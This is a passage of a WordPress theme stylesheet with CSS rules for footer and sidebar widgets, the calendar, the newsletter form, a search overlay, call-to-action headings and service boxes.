	text-align: left;
}
.footer .tm-newsletter-margin {
	margin-top: -23px;
}
.widget ul > li {
	padding: 0px 0px 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:last-child,
.widget ul > li ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 0px!important;
	margin-bottom: 0px;
}
.widget .widget-title {
	margin-bottom: 18px;
	position: relative;
}
.site-footer .second-footer {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	padding-bottom: 0px;	
}
.footer .footer-rows .second-footer.tm-textcolor-white {
	border-color: rgba(255,255,255,.03);
}
.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
	display: inline-block;
	float: left;
	padding-right: 10px;
}
.widget .widget-title {
	margin-bottom: 40px;
}
.footer_logo img {
	max-height: 43px;
    margin-bottom: 20px;
}
.footer .widget ul > li {
	padding: 0px 0px 12px 0;
}
.widget .widget-title:after {
display: block;
	height: 2px;
	content: '';
	position: absolute;
	left: 0;
	width: 35px;
	bottom: -11px;
	margin-top: 0px;
	margin-bottom: 0px;
}
/*** Seprator sidebar widget ***/
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li {  
	border-top: 1px solid #eaeff5;
	padding-bottom: 10px;
	padding-top: 10px;
}
.sidebar .widget ul.slick-dots > li{
	border-bottom: 1px solid #eaeff5 !important;
}
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list) > li {
	padding: 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li:first-child,
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:first-child, 
.sidebar .widget_shopping_cart .cart_list li:first-child, 
.sidebar .widget > ul:not(.slides):not(.cart_list) > li:first-child, 
.sidebar .widget.widget_nav_menu > div > ul:first-child > li:first-child {
	border-top: none;
	padding-top: 0px;
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.tm_widget_nav_menu  ul > li,
.sidebar .widget.labpeak_all_post_list_widget ul > li,
.sidebar .widget.labpeak_category_list_widget ul > li {
	padding: 0px !important;
	border: none;
	background-color: #fff;
	margin-bottom: 10px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.sidebar .widget.labpeak_all_post_list_widget ul > li:hover:before{
	border-color: #fff;
}
.site-footer .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
	font-size: 20px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	margin-bottom: 0px;
	font-size: 16px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2,
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	display: inline-block;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_cta3-content-header h2 {
	padding-right: 15px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-top: 10px;
}
.site-footer .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 50px !important;
	height: 50px !important;	
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 7px;
	padding-top: 0;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
	font-size: 20px !important;
}
/*** Additional Widget background ***/ 
.tm-bg-footer-box {
	padding: 65px 0px 100px 45px;
	margin: -70px 0px -90px 0px;
	text-align: center;
}
.tm-bg-footer-box .footer-logo-box{
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 30px;
}
.tm-bg-footer-box .footer-logo-box img{
	margin-bottom: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px;
	margin-top: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer li:before {
	position: relative;
	left: -6px;
	top: 0px;
}

/*** Footer Social Widget ***/ 
.footer .social-icons li > a:hover {
	color:#fff;
}
/*** Flicker Widget ***/ 
.labpeak_flicker_widget_wrapper a {
	overflow: hidden;
	display: block;
	margin: 0 7px 0px 0px;
	width: 75px;
	height: 75px;
	display: inline-block;
	background: none;
}

/*** Contact Info Widget ***/ 
ul.labpeak_contact_widget_wrapper{
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
ul.labpeak_contact_widget_wrapper li {
	padding-left: 40px;
	position: relative;
	padding-bottom: 15px;
	line-height: 25px;
}
.widget ul.labpeak_contact_widget_wrapper li {
	position: relative;
	line-height: 25px;
	font-size: 15px;
	padding: 19px 0px 18px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding-left: 37px;
}
.tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li {
	border-color: rgba(255, 255, 255, 0.03);
}
.widget ul.labpeak_contact_widget_wrapper li:first-child {
	padding-top: 0px;
}
.footer ul.labpeak_contact_widget_wrapper li:last-child {
	margin-bottom: 30px;
}
ul.labpeak_contact_widget_wrapper li:before {
	position: absolute;
	left: 0px;
	top: 7px;
	font-size: 20px;
	font-weight: 400;     
}
.tm-col-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before {
	color:#fff;
}
.widget ul.labpeak_contact_widget_wrapper li:before {
	top: 21px;    
}
.widget ul.labpeak_contact_widget_wrapper li:first-child:before {
	top: 4px;    
}
.sidebar .widget ul.labpeak_contact_widget_wrapper li {
	padding: 9px 0px 9px 0;
	padding-left: 37px;
	border:none;
}
.sidebar ul.labpeak_contact_widget_wrapper li:before {
	top: 11px;
}
/*** Recent Post Widget ***/ 
ul.tm-recent-post-list{
	list-style: none;
	padding: 0;
}
ul.tm-recent-post-list > li img{
	display: block;
	width: 81px;
	float: left;
	margin-right: 18px;
	border:3px solid rgba(255, 255, 255, 0.05);
}
.sidebar ul.tm-recent-post-list > li img{
	width: 80px;
	height: 80px;
}
ul.tm-recent-post-list > li{
	padding: 0px 0px 20px 0;
}
ul.tm-recent-post-list > li > a{
	font-size: 15px;
	line-height: 22px;
	display: block;
	font-weight: 500;
}
ul.tm-recent-post-list li:after{
	content: " ";
	display: table;
	clear:both;
}
ul.tm-recent-post-list > li .post-date{
	display: block;
	font-size: 13px;
	padding-bottom: 2px;
}
.tm-textcolor-dark ul.tm-recent-post-list > li .post-date {
	color: #8093a8;
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:first-child,
ul.tm-recent-post-list > li:first-child{
	border-top: 0px;
	padding-top: 0px;	
}
ul.tm-recent-post-list > li .post-date i{
	margin-right: 7px;
}
/*** Common Widget Arrow ***/
.widget_recent_comments li.recentcomments:before,
.widget_recent_entries a:before,
.widget_meta a:before,
.widget_categories a:before,
.widget_archive li a:before,
.widget_pages li a:before, 
.widget_nav_menu li a:before,
.widget_product_categories a:before {
	font-family: "tm-labpeak-icons";
	content: "\e840";
	position: absolute;
	top: 7px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 400;
}
.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_product_categories a,
.widget_archive li a,
.widget_pages li a,
.widget_nav_menu li a{
	display: inline-block;
	position: relative;
	padding-left: 19px;
}
.tm-bgcolor-skincolor .widget_recent_comments li.recentcomments:before,
.tm-bgcolor-skincolor .widget_recent_entries a:before,
.tm-bgcolor-skincolor .widget_meta a:before,
.tm-bgcolor-skincolor .widget_categories a:before,
.tm-bgcolor-skincolor .widget_archive li a:before,
.tm-bgcolor-skincolor .widget_pages li a:before, 
.tm-bgcolor-skincolor .widget_nav_menu li a:before,
.tm-bgcolor-skincolor .widget_product_categories a:before {
	color: #fff;
}
.footer .widget.widget_nav_menu ul > li{
	padding: 5px 0px 5px 0;
	border-bottom:none;
}
.footer .widget.widget_nav_menu ul > li:first-child {
	padding-top:0px;
}
.footer .tm-textcolor-white hr {
	border-color:rgba(255, 255, 255, 0.03);
}
.footer .widget.widget_nav_menu ul > li:last-child {
	border-bottom:none;
}
.widget_recent_comments ul li.recentcomments:before {
    top: 16px;
}
.widget_recent_comments ul li.recentcomments:first-child:before {
	top:7px;
}
/*** Widget Menu ***/ 
.widget .menu-main-menu-container{
	float: none;
}
.widget ul > li ul {
	margin-left: 15px;
	margin-top: 15px;
}
.widget_categories.widget ul>li ul, 
.widget_nav_menu.widget ul>li ul, .widget_pages.widget ul>li ul {
	margin-top: 10px;
}

/*** Flex gallery ***/ 
.flexslider{
	border: none;
	background: none;
	box-shadow: none;
	margin-bottom: 0px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: -25px;
}
.sidebar .wpb_gallery  .flex-direction-nav{
	display: none;
}
.sidebar .wpb_gallery.wpb_content_element{
	margin-bottom: 0px;
}
.tm-slick-carousel-wrapper img {
	max-width: 100%;
}

/*** Calendar Widget ***/ 
.widget_calendar table td#today{
	font-weight: bold;
}
.widget_calendar table {
	border-collapse: separate;
	border-color: #efefef;
	border-spacing: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
	background-color: #fff;
}
.widget_calendar table th,
.widget_calendar table td {
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
	padding: 8px;
}
.widget_calendar caption { 
    padding: 0;
    margin: 0;
    margin-bottom: 5px;
    letter-spacing: .04em;
    font-size: 15px;
    font-weight: 600;
    color: #788aaf;
}
.widget_calendar tbody a { 
	display: block;
	font-weight: 700;
}
.tm-textcolor-dark .widget_calendar table {
	border-color: rgba(0, 0, 0, 0.07);
}
.tm-textcolor-dark .widget_calendar table th,
.tm-textcolor-dark .widget_calendar table td {
	border-bottom-color: rgba(0, 0, 0, 0.07);
	border-right-color: rgba(0, 0, 0, 0.07);
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-submit,
.tm-textcolor-white .newsletter-widget,

/*** Caleder color ***/
.tm-textcolor-white .widget_calendar table th, 
.tm-textcolor-white .widget_calendar table td,
.tm-textcolor-white .widget_calendar table{
	border-color: rgba(229, 229, 229, 0.12);   
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-widget .newsletter-email {
	color: rgba(255, 255, 255, 0.34);
}
.tm-textcolor-white .mc_form_inside .mc_merge_var:after,
.tm-textcolor-white .newsletter-widget:after {
	color: rgba(255, 255, 255, 0.4);
}
/*** Newslettr color ***/
.tm-textcolor-dark .mc_form_inside .mc_merge_var,
.tm-textcolor-dark .newsletter-submit,
.tm-textcolor-dark .newsletter-widget{
	border-color: rgba(0, 0, 0, 0.07);
}

/*** 

====================================================================
	Menu Section
====================================================================

 ***/

.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{
	background: none;
}
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{
	padding: 0px;
	text-align: left;
	border-bottom: 0px;
}
#site-header-menu #site-navigation div.nav-menu > ul {
	margin: 0px;
	padding: 0px;
}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
	background: none;
}
.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after{
	display: none;
}
.header-controls .search_box a > .ti-close,
.header-controls .search_box a > .ti-search, 
.header-controls .ti-bag{
	height:33px;
	width:33px;
	line-height:33px;
	border-radius:50%;	
	color:#fff;
	display:inline-block;
	text-align:center;
	font-size: 15px;
}


/*** Overaly search box ***/

.tm-search-overlay {
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    max-height: 400px;
    z-index: 10;
    overflow: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-search-overlay.st-show {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
	z-index: 999;
}
.tm-search-overlay .tm-site-searchform {
	position: relative;
}
.tm-search-outer {
	position: relative; 
	z-index: 2;	
	width:100%;
	max-width: 1170px;
	margin: 0 auto;
}
.tm-popup-search-outer-form {
	width: 100%;
	height: auto;
	margin-top: 0;
}
.tm-search-overlay .tm-search-outer .tm-form-title {
    display: block;
    clear: both;
    margin-bottom: 20px;
    position: relative;
    width: auto;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.tm-search-overlay .tm-site-searchform input[type="search"] {
	border: 0;
    width: 100%;
    outline: none;
    margin: 0;
    border-radius: 0px;
    padding: 0 60px 15px 0;
    color: #8a91ac;
    background: 0 0;
    font-weight: 500;
    font-size: 24px;
    letter-spacing: 0;
    background: 0 0;
    z-index: 2;
    padding-right: 70px;
    border-bottom: 1px solid rgba(204, 204, 204, 0.50);
}
.tm-site-searchform button {
	background: #fab442;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	display: block;
	outline: none;
	padding: 0;
	font-size: 12px;
}
.tm-search-overlay .tm-site-searchform button {
	font-size: 18px;
    position: absolute;
    right: 0;
    top: 0px;
    background: none;
    text-align: center;
    display: block;
    line-height:31px;
    color: #8a91ac;
    padding-left: 2px;
}
.tm-popup-search-form {
	position: relative;
	float: left;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	z-index: 2;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-box-align: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	border-bottom:4px solid;
}
 .tm-search-overlay ::-webkit-input-placeholder {
	color: #8a91ac;
}
.tm-search-overlay :-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay ::-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay :-ms-input-placeholder {
	color: #8a91ac;
}
body.st-prevent-scroll {    
	height: 100%;
}
.close-box i{
	top: 60px;
	color: #ababab;
	opacity: 0;
	font-size: 35px;
	position: fixed;
	cursor: pointer;
	right: 30px;
}
.close-box i.showicon{
	top: 30px;
	opacity: 1;
}
.tm-search-outer .tm-icon-close {
	position: absolute;
	display: block;
	right: 0px;
	top: -45px;
	color:#8a91ac;
	overflow: hidden;
	z-index: 2;
}
.tm-search-outer .tm-icon-close i {
	font-size:22px;
	line-height: 17px;
}
.tm-search-outer .tm-icon-close:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	display: block;
	opacity: 0;
	z-index: -1;
	border-radius: 50%;
}
/*** 

====================================================================
	Call to Action Section
====================================================================

 ***/

.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{
	color: #fff;
}

/*** Subheading light white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	color: rgba(255, 255, 255, 0.80);
}
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: rgba(255, 255, 255, 0.80);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: #4a4a4a;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 b,
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 strong {
	font-weight: 500;
}
.tm-bgcolor-skincolor .wpb_content_element,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper{
	color: rgba(255, 255, 255, 0.77);
}
.tm-bgcolor-white .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-grey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{
	background-color: transparent;
	border: none;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3_content-container,
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{
	display: table;
	width: 100%;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{
	font-size: 45px;
	line-height: 50px;
	margin-bottom: 0;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-cta3-content-wrapper{
	margin-bottom: 35px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h4{
	margin-top: 5px;
	font-size: 28px;
	line-height: 32px;
	font-weight: 400;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{
	margin-top: 0px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-actions {
	margin-top: 20px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent {
	padding: 0;
}
.tm-play-icon {
	display: inline-block;
	padding: 0px 10px;
	vertical-align: middle;
}
.reset-column-margin-768 .vc_column-inner{
	margin: 0px !important;
}
.tm-heading-style-vertical .tm-vc_cta3-container {
	margin-bottom: 15px;
}
/*** 

====================================================================
	Servicebox Section
====================================================================

 ***/
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-double-large-icon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 6.8em!important;
	line-height: 7.8em !important;
}
div .tm-sbox.tm-sbox-bgcolor-transparent > .tm-vc_cta3-container > .tm-vc_general{
	padding: 0;
	border: 0;
}
.top-overlay-index {
	z-index: 99;
	position: relative;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{
	padding-left: 3px;
}

/*** Service box equal height ***/
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper,
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper .tm-sbox {
	height: 100%;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3 {
	margin-left: 0;
	padding: 0;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{
	padding-top: 70px;
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	padding-bottom: 10px;
}
.tm-servicebox-bgimage .vc_column-inner{
	height: 350px;
} 
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-icons {
	transition: transform 0.45s;
	-webkit-transition: transform 0.45s;
	transform: translateY(180%) !important;   
	-webkit-transform: translateY(180%) !important; 
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	transition: transform 0.35s;
	-webkit-transition: transform 0.35s;
	transform: translateY(250%);   
	-webkit-transform: translateY(250%);
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	transition: opacity 0.2s, transform 0.35s;
	-webkit-transition: opacity 0.2s, transform 0.35s;
	transform: translateY(100%);
	-webkit-transform: translateY(100%);  
	opacity: 0;
}
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-icons,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content p,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important; 
	opacity: 1;
}
.vc_col-sm-6 .tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	 width: 56%;
}

/*** Transparent service box style ***/
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-transparent {
	padding: 0px;
}
.tm-sbox .tm-vc_cta3-content-header h2{
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	color: #fff;
}
.tm-sbox .tm-vc_cta3-content-header h4{
	font-size: 16px;
	color: #86898c;
	line-height: 26px;
	margin-bottom: 8px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	font-weight: normal;
	line-height: 25px;
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none{
	margin-bottom: -10px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header h2,
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{ 
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading:last-child{ 
    margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container { 
	padding-top: 25px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child,
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child{ 
	margin-bottom: 11px;
}

/*** Special Section ***/
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content,
.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content,
.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-client.themetechmount-box-view-boxed-logo:hover,
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,
.tm-bordered-boxcontent .themetechmount-boxes-inner .row.themetechmount-boxes-row-wrapper,
.themetechmount-box-team.themetechmount-teambox-view-overlay,
.tm-colum-shadow-box-inner > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
.tm-shadow-box, 
.tm-shadow-row {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-shadow-services-box {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
}


/*** Servicebox Extra large Icon ***/
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner {
	width: 9.15em !important;
	height: 9.15em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon {
	font-size: 3.8em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline{
	border-width: 1px;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #f5f9fd;
	background-color: #fff;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 7em !important;
	height: 7em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner {
	width: 5.7em!important;
	height: 5.7em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 4em !important;
	height: 4em !important;
}
.tm-sevicebox-skinborder .tm-sbox  .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor{
	border: 1px solid #000;
}
.tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 12px;
}

/*** Top Left Icon with content ***/
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{
	text-align: left;
	padding-left: 4px
}

/*** Left / Right Icon with content ***/
.tm-sbox-iconalign-left-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox-iconalign-right-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing  .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons, 
.tm-sbox.tm-sbox-iconalign-right-spacing  .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 2px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container{
	padding-right: 2em;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
